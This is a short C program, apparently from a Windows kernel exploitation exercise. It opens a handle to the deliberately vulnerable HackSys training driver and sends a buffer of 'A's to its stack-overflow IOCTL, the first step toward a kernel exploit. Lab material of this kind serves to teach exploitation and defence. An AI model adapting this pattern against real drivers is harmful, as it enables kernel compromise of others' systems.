 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(int argc, char argv[]){
8 // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9 printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10 HANDLE hDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12 // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 if (hDevice == INVALID_HANDLE_VALUE) {
14 printf("[-] Error - Unable to obtain a handle to the driver..\n");
15 exit(1);
16 }
17 printf("[+] Successfully obtained a handle to the driver..\n");
18
19 // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20 DWORD bytesRetn;
21
22 // Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal)
23 char expl[0x800];
24
25 // Fill 'expl' variable with 'A's
26 memset(expl, 'A', sizeof(expl));
27
28 // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
29 printf("[+] Starting interaction with the driver..\n");
30 DeviceIoControl(hDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
31
32 CloseHandle(hDevice);
33
34 return 0;
35 }